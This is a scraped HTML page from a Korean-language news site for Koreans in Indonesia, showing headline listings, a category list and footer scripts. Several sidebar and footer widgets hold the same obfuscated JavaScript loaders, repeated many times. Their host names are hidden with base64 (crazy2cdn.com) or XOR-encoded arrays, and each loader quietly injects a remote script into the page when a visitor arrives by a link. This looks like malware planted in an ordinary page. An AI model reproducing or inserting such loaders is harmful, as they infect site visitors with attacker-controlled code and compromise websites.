                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:45:14+07:00" >January 16, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:56:50+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123230"  rel="bookmark" title="메주가 주렁주렁">메주가 주렁주렁</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:05:16+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123228"  rel="bookmark" title="겨울 왕국 변신한 덕유산">겨울 왕국 변신한 덕유산</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:04:27+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:03:05+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123223"  rel="bookmark" title="외국인유학생 10명중 1명은 불법체류자 전락…대부분 베트남 출신">외국인유학생 10명중 1명은 불법체류자 전락…대부분 베트남 출신</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:59:41+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123221"  rel="bookmark" title="장중, 4,700 돌파한 코스피">장중, 4,700 돌파한 코스피</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:58:37+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123219"  rel="bookmark" title="[그래픽] 2026년 경제성장전략 주요 내용">[그래픽] 2026년 경제성장전략 주요 내용</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:57:46+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-49269","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31696";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10566";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123003"  rel="bookmark" class="td-image-wrap " title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드" ><img class="entry-thumb" src="" alt="" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Kawasan-Glodok-Pancoran-Chinatown-Jakarta-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123003"  rel="bookmark" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드">[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:45:14+07:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:56:50+07:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123230"  rel="bookmark" class="td-image-wrap " title="메주가 주렁주렁" ><img class="entry-thumb" src="" alt="" title="메주가 주렁주렁" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/PYH2026011311070006100_P4-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123230"  rel="bookmark" title="메주가 주렁주렁">메주가 주렁주렁</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:05:16+07:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9432</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3785</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3333</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2463</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2373</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2241</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2190</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1225</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1187</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696c08aa88e8a
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9d3eff3fe7","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>